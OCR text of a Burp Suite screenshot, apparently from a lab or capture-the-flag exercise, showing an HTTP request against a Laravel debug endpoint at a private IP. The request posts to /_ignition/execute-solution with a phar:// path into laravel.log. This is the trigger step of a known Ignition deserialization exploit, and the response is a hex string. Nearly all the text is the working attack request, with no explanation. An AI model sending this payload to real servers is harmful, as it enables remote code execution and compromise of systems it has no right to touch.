 Burp Project 测试器 重发器 表示 帮助 Burp Suite Professional v2024.4.4 - Temporary Project - licensed to h3110w0r1d By:LianZhang
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn HaE 搜索 设定
1 × 2 × +
Send 取消 < > 目标: http://192.168.18.20 HTTP/1 ?
请求
Pretty Raw Hex \n
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.18.20
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: keep-alive
10 Content-Type: application/json
11 Content-Length: 212
12
13 {
14 "solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
15 "parameters":{
16 "variableName":"username",
17 "viewFile":"phar:///src/storage/logs/laravel.log/test.txt"
18 }
19 }
? Search 0高亮
响应
Pretty Raw Hex Render MarkInfo \n
ded01868b38546f9ab17537e39463456
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
请求标头 10
响应头 7
Inspector
Notes
准备完了 265字节 | 441毫秒